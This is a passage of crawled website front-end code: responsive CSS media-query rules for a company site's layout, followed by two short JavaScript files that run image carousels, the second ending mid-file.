.ner_contact_t_l_c li .div .ipt1{width:100%; margin-bottom:15px;}
.ner_contact_t_l_c li{ padding-bottom:0px;}
.ner_contact_t_l_c li .div2{ padding-top:20px;}
.ner_contact_t_l_c li .div2 .ipt3{width:200px;}

.ner_contact_c{ height:200px;}
.ner_contact_t_r_t li{ padding-bottom:15px;}

.ner_products_list li{width:100%; padding:0px 1% 25px 1%; margin:0px;}

.ner_products_t_l{width:100%;}
.ner_products_t_r{width:100%;}
.ner_products_t1 a{width:33.33%; margin:0px; padding:0px; text-align:center; font-size:16px;}
.ner_products_c{ padding:30px 0px; font-size:14px;}
.ner_products_title{ font-size:28px;}
.ner_products_t_r_t{ font-size:22px;}

.xz_lx_map iframe{ height:400px;}

.xz_db_list_c{ display:block;}
.i_footer_bq{ padding-bottom:75px;}
.back_top{ display:none !important;}

.ner_products_t_r_img{display:flex;flex-wrap: wrap;}
	
.footer_box{width: 100%;height:100%; display:flex;justify-content: space-between;padding-top: 20px;flex-wrap: wrap;}
.con_box{width: 100%;}
.footer_box h2{width: 100%; font-size: 18px;color: #fff;padding-bottom: 10px;}
.footer_box h3{width: 100%; font-size: 12px;color: #b5bdc2;padding-bottom: 10px;padding-top: 60px; text-align: center;}
.con_box p{width: 100%; font-size: 14px;color: #b5bdc2;padding-bottom: 10px;}
.con_box img{width:20px;}
	
.nav_box{width: 100%;}
.pro_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.pro_link a{width: 50%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}

.appli_box{width: 100%;}
.appli_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.appli_link a{width: 50%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}

.about_box{width: 100%;}
.about_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.about_link a{width: 100%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}	
	
.wx_logo{width: 100%;}	

.section.y1,.section.y2, .section.y3,.section.y4,.section.y5,.section.y6,.section.y7{ height:auto !important;}
.i_content{ position:relative;}
.i_content_c{display:!important;vertical-align:!important;}
.bg {position: absolute;top: 0;left: 0;}

.home-swiper .swiper-slide{ height:220px;}
.home-swiper .home_prev{ width:30px;  height:48px; margin-top:-24px; left:10px;}
.home-swiper .home_next{width:30px; height:48px; margin-top:-24px; right:10px;}
.home-swiper .home-pagination .swiper-pagination-bullet{width:20px; height:6px;}

.home-swiper .swiper-slide .banner_text1 .div_t{ font-size:20px; padding:0px 25px;}
.home-swiper .swiper-slide .banner_text1 .div_c{ font-size:14px; padding:5px 25px;}
.home-swiper .swiper-slide .banner_text1 .div_b{ padding:0px 20px 0px 20px; font-size:14px; height:30px; line-height:30px; margin-left:25px;}
.home-swiper.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ bottom:10px;}

.faq_list{width:100%;display:flex;justify-content: center;flex-wrap: wrap;}
.left_thumb{width:100%;}
.right_des{width:100%;}	
	
.ner_products_text table{width:100%;}	
}

@media screen and (min-width:641px) and (max-width:767px)
{
.header{ display:none;}
.phone_nav{ display:block;}

.w71{width:80%;}

.slider {margin-top:50px; position: relative; width: 100%; height: 100%;overflow: hidden;padding-left:0px;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}


.fullbox{ padding-left:0px;}
.inner_banner_text_t{ font-size:34px; line-height:1.6;}
.inner_banner_text_t1{ font-size:16px;}
.inner_banner_text_b{ padding-top:30px;}
.inner_banner_text_b a span{  height:50px; line-height:50px; font-size:14px;}
.inner_banner_text_b a{ height:50px;}

.innder_product{ padding:50px 0px;}
.innder_product_c_l{width:100%; padding-bottom:30px;}
.innder_product_c_r{width:100%;}
.innder_product_c_l_t{ font-size:14px; padding-bottom:0px;}
.innder_product_c_l_t h2{ font-size:26px;}
.innder_product_c_l_c{ padding:15px 0px;}
.innder_product_c_l_c li a{ font-size:14px; padding:6px 0px;}
.innder_product_c_l_c li{width:50%;}
.home-swiper1{ padding-bottom:35px !important;}

.innder_about{ padding:50px 0px 20px 0px;}
.innder_about_c_l{width:100%;}
.innder_about_c_r{width:100%; padding-top:30px;}
.innder_about_c_l_text{ font-size:14px; margin:15px 0px; line-height:25px; height:75px;}
.innder_about_c_r li{ padding:0px 2% 40px 2%;}
.innder_about_c_r li .div_t img{ width:100%;}
.innder_about_c_r li .div_c{  height:75px; line-height:25px;}

.inner_news{ padding:50px 0px;}
.inner_news_t_l{ font-size:14px;}
.inner_news_t_l h2{ font-size:26px;}
.home-swiper2{ padding-bottom:35px !important;}

.innder_messages{ padding:50px 0px;}
.innder_messages_t{font-size:14px;}
.innder_messages_t h2{font-size:26px;}
.innder_messages_c{ padding-top:20px;}
.innder_messages_c li .div{flex-wrap:wrap;}
.innder_messages_c li .div .ipt1{width:100%; margin-bottom:10px; text-indent:10px;}
.innder_messages_c li .div .ipt1{ padding:10px;}
.innder_messages_c li{ padding-bottom:10px;}
.innder_messages_c li:nth-child(1){ padding-bottom:0px;}
.innder_messages_c li .div2 .ipt3{width:180px;}

.back_top{width:40px; height:40px; background-size:16px;}
.back_top:hover{background-size:16px;}


.a_zxlmenu{ display:block;}
.menu_nav{ display:none;}
.n_banner{ height:230px;}
.n_banner img{ display:none;}
.n_banner_text{ font-size:28px;-o-transform:translate(0%, 0%);-ms-transform:translate(0%, 0%);-webkit-transform: translate(0%, 0%);-moz-transform: translate(0%, 0%);transform: translate(0%, 0%);}
.ner_about{ padding:40px 0px;}
.ner_about_t{ font-size:25px;}
.ner_about_c{ font-size:15px; padding:25px 0px;}
.ner_about_list{ padding:30px 0px;}
.ner_about_list li{width:50%; margin:0px; padding:0px 1% 10px 1%;}
.ner_about_list li .div{ padding:15px; font-size:16px;}
.ner_about_list li .div .a_img img{ height:45px;}
.ner_about_list li .div .a_img{ height:50px;}
.ner_about_list li .div .tb1{width:60px; right:15px; top:15px;}
.ner_zs_list li{width:50%; margin:0px; padding:0px 1% 10px 1%;}
.ner_zs_list li .div{ font-size:15px;}
.ner_zs_list li .div .a_img{ margin-bottom:0px;}


.ner_news{ padding:40px 0px;}

.ner_news_t{ font-size:20px;}
.ner_news_t1{ padding-bottom:20px; font-size:15px;}
.ner_news_c{ padding:30px 0px; font-size:15px;}
.ner_news_b a{ font-size:15px;}

.ner_cases_list li .div{ font-size:16px;}


.ner_video_list li{width:50%; margin:0px; padding:0px 1% 15px 1%;}
.ner_video_list li .div .a_img:after{ background-size:40px;}
.ner_video_list li .div:hover .a_img:after{ background-size:40px;}
.ner_video_list li .div{ font-size:14px;}

.ner_faq_list li{ padding-bottom:20px;}
.ner_faq_list li .div_l{width:90%; padding:15px;}
.ner_faq_list li .div_r{width:10%;}
.ner_faq_list li .div{ font-size:14px;}
.ner_faq_list li .div_c{ padding:15px; font-size:14px;}

.ner_support_list li{width:100%; padding:0px 1% 20px 1%; margin:0px;}
.ner_support_list li .div_l{width:72%;}
.ner_support_list li .div_r{width:28%;}

.ner_contact{ padding:40px 0px;}
.ner_contact_t_l{width:100%; padding:30px 5%;}
.ner_contact_t_r{width:100%; padding:30px 5%;}
.ner_contact_t_l_t { font-size:30px;}
.ner_contact_c{ height:300px;}

.ner_products_list li{width:50%; padding:0px 1% 25px 1%; margin:0px;}

.ner_products_t_l{width:100%;}
.ner_products_t_r{width:100%;}
.ner_products_t1 a{ margin:0px; padding:0px 40px;}

.xz_lx_map iframe{ height:400px;}

.xz_db_list_c{ display:block;}
.i_footer_bq{ padding-bottom:75px;}
.back_top{ display:none !important;}

.ner_products_t_r_img{display:flex;flex-wrap: wrap;}

.footer_box{width: 100%;height:100%; display:flex;justify-content: space-between;padding-top: 20px;flex-wrap: wrap;}
.con_box{width: 50%;}
.footer_box h2{width: 100%; font-size: 18px;color: #fff;padding-bottom: 10px;}
.footer_box h3{width: 100%; font-size: 12px;color: #b5bdc2;padding-bottom: 10px;padding-top: 60px; text-align: center;}
.con_box p{width: 100%; font-size: 14px;color: #b5bdc2;padding-bottom: 10px;}
.con_box img{width:20px;}
	
.nav_box{width: 50%;}
.pro_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.pro_link a{width: 50%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}

.appli_box{width: 50%;}
.appli_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.appli_link a{width: 50%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}

.about_box{width: 50%;}
.about_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.about_link a{width: 100%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}	
	
.wx_logo{width: 50%;}

.home-swiper .swiper-slide{ height:350px;}
.home-swiper .home_prev{ width:40px;  height:64px; margin-top:-32px; left:15px;}
.home-swiper .home_next{width:40px; height:64px; margin-top:-32px; right:15px;}
.home-swiper .home-pagination .swiper-pagination-bullet{width:20px;}

.home-swiper .swiper-slide .banner_text1 .div_t{ font-size:30px; padding:0px 25px;}
.home-swiper .swiper-slide .banner_text1 .div_c{ font-size:18px; padding:15px 25px;}
.home-swiper .swiper-slide .banner_text1 .div_b{ padding:0px 25px 0px 25px; font-size:16px; height:30px; line-height:30px; margin-left:25px;}
.home-swiper.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ bottom:10px;}	

}
@media screen and (min-width:768px) and (max-width: 992px)
{
.header{ display:none;}
.phone_nav{ display:block;}

.w71{width:80%;}
	
.slider {margin-top:50px; position: relative; width: 100%; height: 100%;overflow: hidden; padding-left:0px;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}


.fullbox{ padding-left:0px;}
.inner_banner_text_t{ font-size:40px;}
.inner_banner_text_t1{ font-size:22px;}
.inner_banner_text_b{ padding-top:30px;}

.innder_product{ padding:60px 0px;}
.innder_product_c_l{width:100%; padding-bottom:30px;}
.innder_product_c_r{width:100%;}
.innder_product_c_l_t h2{ font-size:30px;}
.innder_product_c_l_t{ font-size:15px; padding-bottom:15px;}
.innder_product_c_l_c li{width:50%;}
.innder_product_c_l_c{ padding:20px 0px;}
.innder_product_c_l_c li a{ font-size:15px; padding:8px 0px;}

.innder_about{ padding:60px 0px 20px 0px;}
.innder_about_c_r li{ padding:0px 3% 45px 3%;}
.innder_about_c_r li .div_c{ height:75px; line-height:25px;}

.inner_news{ padding:60px 0px;}
.inner_news_t_l h2{ font-size:30px;}
.inner_news_t_l{ font-size:15px;}

.innder_messages{ padding:60px 0px 50px 0px;}
.innder_messages_t h2{ font-size:30px;}
.innder_messages_t{ font-size:15px;}


.back_top{width:50px; height:50px; background-size:16px;}
.back_top:hover{background-size:16px;}

.innder_messages_c li{ padding-bottom:20px;}
.innder_about_c_l_text{ line-height:25px; height:125px; font-size:14px;}


.a_zxlmenu{ display:block;}
.menu_nav{ display:none;}
.n_banner{ height:230px;}
.n_banner img{ display:none;}
.n_banner_text{ font-size:28px;-o-transform:translate(0%, 0%);-ms-transform:translate(0%, 0%);-webkit-transform: translate(0%, 0%);-moz-transform: translate(0%, 0%);transform: translate(0%, 0%);}
.ner_about{ padding:40px 0px;}
.ner_about_t{ font-size:25px;}
.ner_about_c{ font-size:15px; padding:25px 0px;}
.ner_about_list{ padding:30px 0px;}
.ner_about_list li{width:50%; margin:0px; padding:0px 1% 10px 1%;}
.ner_about_list li .div{ padding:15px; font-size:16px;}
.ner_about_list li .div .a_img img{ height:45px;}
.ner_about_list li .div .a_img{ height:50px;}
.ner_about_list li .div .tb1{width:60px; right:15px; top:15px;}
.ner_zs_list li{width:50%; margin:0px; padding:0px 1% 10px 1%;}
.ner_zs_list li .div{ font-size:15px;}
.ner_zs_list li .div .a_img{ margin-bottom:0px;}


.ner_news_t{ font-size:20px;}
.ner_news_t1{ padding-bottom:30px; font-size:15px;}
.ner_news_c{ padding:30px 0px; font-size:15px;}
.ner_news_b a{ font-size:15px;}

.ner_cases_list li .div{ font-size:16px;}

.ner_video_list li{width:33.33%; margin:0px; padding:0px 1% 15px 1%;}
.ner_video_list li .div .a_img:after{ background-size:40px;}
.ner_video_list li .div:hover .a_img:after{ background-size:40px;}
.ner_video_list li .div{ font-size:14px;}

.ner_faq_list li .div_l{width:90%; padding:15px;}
.ner_faq_list li .div_r{width:10%;}
.ner_faq_list li .div_c{ padding:15px;}

.ner_support_list li{width:100%; padding:0px 1% 20px 1%; margin:0px;}
.ner_support_list li .div_l{width:72%;}
.ner_support_list li .div_r{width:28%;}

.ner_contact{ padding:50px 0px;}
.ner_contact_t_l{width:100%; padding:40px 5%;}
.ner_contact_t_r{width:100%; padding:40px 5%;}
.ner_contact_t_l_t { font-size:30px;}
.ner_contact_c{ height:300px;}

.ner_products_list li{width:50%; padding:0px 1% 25px 1%; margin:0px;}

.ner_products_t_l{width:100%;}
.ner_products_t_r{width:100%;}
.ner_products_t1 a{ margin:0px; padding:0px 40px;}

.xz_lx_map iframe{ height:400px;}


.xz_db_list_c{ display:block;}
.i_footer_bq{ padding-bottom:75px;}
.back_top{ display:none !important;}

.footer_box{width: 100%;height:100%; display:flex;justify-content: space-between;padding-top: 20px;flex-wrap: wrap;}
.con_box{width: 50%;}
.footer_box h2{width: 100%; font-size: 18px;color: #fff;padding-bottom: 10px;}
.footer_box h3{width: 100%; font-size: 12px;color: #b5bdc2;padding-bottom: 10px;padding-top: 60px; text-align: center;}
.con_box p{width: 100%; font-size: 14px;color: #b5bdc2;padding-bottom: 10px;}
.con_box img{width:20px;}
	
.nav_box{width: 50%;}
.pro_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.pro_link a{width: 50%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}

.appli_box{width: 50%;}
.appli_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.appli_link a{width: 50%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}

.about_box{width: 50%;}
.about_link{width: 100%; display: flex;font-size: 14px;color: #b5bdc2;flex-wrap: wrap;}
.about_link a{width: 100%;display: flex;justify-content:space-between;color: #b5bdc2;padding-bottom: 10px;}	
	
.wx_logo{width: 50%;}	

.home-swiper .swiper-slide{ height:450px;}
.home-swiper .home_prev{ width:40px;  height:64px; margin-top:-32px; left:15px;}
.home-swiper .home_next{width:40px; height:64px; margin-top:-32px; right:15px;}
.home-swiper .home-pagination .swiper-pagination-bullet{width:20px;}

.home-swiper .swiper-slide .banner_text1 .div_t{ font-size:30px; padding:0px 25px;}
.home-swiper .swiper-slide .banner_text1 .div_c{ font-size:18px; padding:15px 25px;}
.home-swiper .swiper-slide .banner_text1 .div_b{ padding:0px 25px 0px 25px; font-size:16px; height:30px; line-height:30px; margin-left:25px;}
.home-swiper.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ bottom:10px;}	
	
}


@media screen and (min-width:993px) and (max-width:1200px)
{
.header{ display:none;}
.phone_nav{ display:block;}

.w71{ width:90%;}

.slider {margin-top:50px; position: relative; width: 100%; height: 100%;overflow: hidden;padding-left:0px;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}	
	
.inner_banner_text_t{ font-size:40px;}
.inner_banner_text_t1{ font-size:18px;}
.inner_banner_text_b{ padding-top:30px;}

.innder_product{ padding:80px 0px;}
.innder_product_c_l_t h2{ font-size:28px;}
.innder_product_c_l_t{ font-size:15px; padding-bottom:15px;}
.innder_product_c_l_c li a{ font-size:14px;}
.innder_product_c_l_c{ padding:15px 0px;}
.home-swiper1{ padding-bottom:35px !important;}

.innder_about{ padding:80px 0px 40px 0px;}

.inner_news{ padding:80px 0px;}
.inner_news_t_l h2{ font-size:28px;}
.inner_news_t_l{ font-size:15px;}
.home-swiper2{ padding-bottom:35px !important;}

.innder_messages{ padding:80px 0px 50px 0px;}
.innder_messages_t h2{ font-size:28px;}
.innder_messages_t{ font-size:15px;}

.back_top{width:50px; height:50px; background-size:16px;}
.back_top:hover{background-size:16px;}
.innder_about_c_r li .div_t img{width:100%;}


.a_zxlmenu{ display:block;}
.menu_nav{ display:none;}
.n_banner{ height:320px;}
.n_banner img{ display:none;}
.n_banner_text{ font-size:35px;-o-transform:translate(0%, 0%);-ms-transform:translate(0%, 0%);-webkit-transform: translate(0%, 0%);-moz-transform: translate(0%, 0%);transform: translate(0%, 0%);}
.ner_about{ padding:40px 0px;}
.ner_about_t{ font-size:28px;}
.ner_about_c{ font-size:15px; padding:25px 0px;}
.ner_about_list{ padding:30px 0px;}
.ner_about_list li .div{ padding:15px; font-size:16px;}
.ner_about_list li .div .a_img img{ height:45px;}
.ner_about_list li .div .a_img{ height:50px;}
.ner_about_list li .div .tb1{width:60px; right:15px; top:15px;}
.ner_zs_list li .div{ font-size:15px;}
.ner_zs_list li .div .a_img{ margin-bottom:0px;}

.ner_cases_list li .div{ font-size:16px;}

.ner_video_list li{width:33.33%; margin:0px; padding:0px 1% 15px 1%;}
.ner_video_list li .div .a_img:after{ background-size:40px;}
.ner_video_list li .div:hover .a_img:after{ background-size:40px;}
.ner_video_list li .div{ font-size:14px;}

.ner_contact{ padding:70px 0px;}
.ner_contact_c{ height:360px;}


.ner_products_list li{width:33.33%; padding:0px 1% 25px 1%; margin:0px;}
.xz_lx_map iframe{ height:420px;}

.home-swiper .home_prev{ width:50px;  height:50px; margin-top:-25px; left:15px;}
.home-swiper .home_next{width:50px; height:50px; margin-top:-25px; right:15px;}
.home-swiper .home-pagination .swiper-pagination-bullet{width:20px; height:6px;}
.home-swiper .swiper-slide .banner_text1 .div_t{ font-size:35px; padding:0px 15px;}
.home-swiper .swiper-slide .banner_text1 .div_c{ font-size:22px; padding:15px 15px 25px 15px;}
.home-swiper .swiper-slide .banner_text1 .div_b{ margin-left:15px;}
.home-swiper .home_prev{ width:40px;  height:64px; margin-top:-32px; left:15px;}
.home-swiper .home_next{width:40px; height:64px; margin-top:-32px; right:15px;}	

}


@media screen and (min-width:1201px) and (max-width:1300px)
{


	
.slider { position: relative; width: 100%; height: 100%;overflow: hidden;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;position: relative;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;padding-left:250px;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}	
	

.i_fx{ padding:20px 0px;}
.i_ssbox{ margin-top:20px; padding-bottom:20px;}

.inner_banner_text_t{ font-size:40px;}
.inner_banner_text_t1{ font-size:22px;}
.inner_banner_text_b{ padding-top:30px;}
.inner_banner_text_b a span{ height:55px; line-height:55px;}
.inner_banner_text_b a{ height:55px;}

.innder_product_c_l{width:28.3%;}
.innder_product_c_r{width:69%;}
.innder_product_c_l_c li a{ font-size:14px; padding:8px 0px;}
.innder_product_c_l_c{ padding:20px 0px;}
.home-swiper1{ padding-bottom:40px !important; }
.innder_product{ padding:60px 0px;}
.innder_product_c_l_t h2{ font-size:29px;}
.innder_product_c_l_t{ font-size:15px; padding-bottom:15px;}

.inner_news{ padding:80px 0px;}
.inner_news_t_l h2{ font-size:29px;}
.inner_news_t_l{ font-size:15px;}
.inner_news_t_l{ font-size:15px;}
.home-swiper2{ padding-bottom:40px !important;}

.innder_messages{ padding:80px 0px 50px 0px;}
.innder_messages_t h2{ font-size:29px;}
.innder_messages_t{ font-size:15px;}

.n_banner_text{ font-size:35px;}
.ner_about{ padding-bottom:60px;}
.ner_about_t{ font-size:28px;}
.ner_about_c{ font-size:15px;}
.ner_about_list{ padding:50px 0px;}
.ner_about_list li .div{ padding:20px; font-size:18px;}
.ner_about_list li .div .a_img img{ height:50px;}
.ner_about_list li .div .a_img{ height:65px;}
.ner_about_list li .div .tb1{ right:20px; top:20px; width:80px;}
.ner_zs_list li{ padding-bottom:30px;}

.ner_cases_list li .div{ font-size:16px;}


.ner_video_list li{width:33.33%; margin:0px; padding:0px 1% 15px 1%;}
.ner_video_list li .div .a_img:after{ background-size:40px;}
.ner_video_list li .div:hover .a_img:after{ background-size:40px;}
.ner_video_list li .div{ font-size:14px;}

.ner_contact{ padding:70px 0px;}
.ner_contact_c{ height:400px;}

.ner_products_list li{width:33.33%; padding:0px 1% 25px 1%; margin:0px;}

.home-swiper .home_prev{ width:50px;  height:50px; margin-top:-25px; left:15px;}
.home-swiper .home_next{width:50px; height:50px; margin-top:-25px; right:15px;}
.home-swiper .home-pagination .swiper-pagination-bullet{width:20px; height:6px;}
.home-swiper .swiper-slide .banner_text1 .div_t{ font-size:35px; padding:0px 15px;}
.home-swiper .swiper-slide .banner_text1 .div_c{ font-size:22px; padding:15px 15px 25px 15px;}
.home-swiper .swiper-slide .banner_text1 .div_b{ margin-left:15px;}
.home-swiper .home_prev{ width:40px;  height:64px; margin-top:-32px; left:15px;}
.home-swiper .home_next{width:40px; height:64px; margin-top:-32px; right:15px;}	

.logotop .logo img{margin-left: 0px;}	
}
@media screen and (min-width:1301px) and (max-width:1440px)
{
.container{max-width:1320px;}
	
.w71{ width:90%;}

.header{width:100%; height:70px; background-color:#fff; position:fixed;left:0px; top:0px;z-index:100000;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; /*overflow:auto;*/}	
	
.slider {position: relative; width: 100%; height: 100%;overflow: hidden;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;padding-left:250px;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}

	
.i_fx{ padding:40px 0px;}
.i_ssbox{ margin-top:30px; padding-bottom:30px;}

.innder_product{ padding:90px 0px;}
.innder_product_c_l{width:28.3%;}
.innder_product_c_r{width:69%;}
.innder_product_c_l_t h2{ font-size:32px;}
.innder_product_c_l_c{ padding:23px 0px;}
.home-swiper1{ padding-bottom:35px !important;}
.innder_product_c_l_c li a{ padding:8px 0px;}

.innder_about{ padding-top:90px;}

.inner_news_t_l h2{ font-size:32px;}
.inner_news{ padding:90px 0px}
.home-swiper2{ padding-bottom:35px !important;}

.innder_messages{ padding-bottom:30px;}
.innder_messages_t h2{ font-size:32px;}

.n_banner_text{ font-size:35px;}
.ner_about{ padding-bottom:60px;}
.ner_about_t{ font-size:28px;}
.ner_about_c{ font-size:15px;}
.ner_about_list{ padding:50px 0px;}
.ner_about_list li .div{ padding:20px; font-size:18px;}
.ner_about_list li .div .a_img img{ height:50px;}
.ner_about_list li .div .a_img{ height:65px;}
.ner_about_list li .div .tb1{ right:20px; top:20px; width:80px;}
.ner_zs_list li{ padding-bottom:30px;}

.ner_contact{ padding:80px 0px;}
.ner_contact_c{ height:430px;}

.home-swiper .swiper-slide .banner_text1 .div_t{ font-size:38px;}
.home-swiper .swiper-slide .banner_text1 .div_c{ font-size:24px; padding:15px 0px 25px 0px;}
.home-swiper .home_prev{ left:20px;}
.home-swiper .home_next{ right:20px;}	

.logotop .logo img{margin-left: 0px;}	
}

@media screen and (min-width:1441px) and (max-width:1600px)
{

.w71{ width:90%;}
	
.header{width:100%; height:70px; background-color:#fff; position:fixed;left:0px; top:0px;z-index:100000;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; /*overflow:auto;*/}

.slider {position: relative; width: 100%; height: 100%;overflow: hidden;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover; position: relative;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;padding-left:250px;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}
	
	
.n_banner_text{ font-size:45px;}
.ner_about_t{ font-size:30px;}
.ner_about_list{ padding:70px 0px;}
.ner_about_list li .div{ font-size:20px;}
.ner_about_list li .div .a_img img{ height:52px;}
.ner_about_list li .div .a_img{ height:68px;}

.logotop .logo img{margin-left: 0px;}	
}
@media screen and (min-width:1601px) and (max-width:1800px)
{
	
.header{width:100%; height:70px; background-color:#fff; position:fixed;left:0px; top:0px;z-index:100000;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; /*overflow:auto;*/}
	
	
.slider {position: relative; width: 100%; height: 100%;overflow: hidden;padding-left:250px;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;padding-left:250px;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}

}
@media screen and (min-width:1801px) and (max-width:1900px)
{

.header{width:100%; height:70px; background-color:#fff; position:fixed;left:0px; top:0px;z-index:100000;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; /*overflow:auto;*/}	
.slider {position: relative; width: 100%; height: 100%;overflow: hidden;padding-left:250px;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;padding-left:250px;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}
	
}
@media screen and (min-width:1901px) and (max-width:2300px)
{

.header{width:100%; height:70px; background-color:#fff; position:fixed;left:0px; top:0px;z-index:100000;-webkit-transition:all ease-out 0.2s;transition:all ease-out 0.2s; /*overflow:auto;*/}	
.slider {position: relative; width: 100%; height: 100%;overflow: hidden;padding-left:250px;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;padding-left:250px;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}
	
}



--- FILE ---
content_type: application/javascript
request_url: https://hnlsdz.com/lib/js/about_slide.js
body_size: 940
content:
// JavaScript Document
let slideIndex1 = 0; // 第一个轮播图的索引  
  
function moveSlide1(n) {  
  slideIndex1 += n;  
  if (slideIndex1 >= document.querySelectorAll(".carousel-1 .carousel-slide").length) {  
    slideIndex1 = 0;  
  } else if (slideIndex1 < 0) {  
    slideIndex1 = document.querySelectorAll(".carousel-1 .carousel-slide").length - 1;  
  }  
  showSlides1(slideIndex1);  
}  
  
function showSlides1(n) {  
  let slides = document.querySelectorAll(".carousel-1 .carousel-slide");  
  let dots = document.querySelectorAll(".carousel-1 .dot"); // 假设这些元素存在  
  
  for (let i = 0; i < slides.length; i++) {  
    slides[i].style.display = "none";  
    if (dots[i]) {  
      dots[i].classList.remove("active");  
    }  
  }  
  
  slides[n].style.display = "flex";  
  if (dots[n]) {  
    dots[n].classList.add("active");  
  }  
}  
  
// 初始化第一个轮播图  
showSlides1(slideIndex1);


--- FILE ---
content_type: application/javascript
request_url: https://hnlsdz.com/lib/js/about_slide2.js
body_size: 939
content:
// JavaScript Document
let slideIndex2 = 0; // 第二个轮播图的索引  
  
function moveSlide2(n) {  
  slideIndex2 += n;  
  if (slideIndex2 >= document.querySelectorAll(".carousel-2 .carousel-slide").length) {  
    slideIndex2 = 0;  
  } else if (slideIndex2 < 0) {  
    slideIndex2 = document.querySelectorAll(".carousel-2 .carousel-slide").length - 1;  
  }  
  showSlides2(slideIndex2);  
}  
  
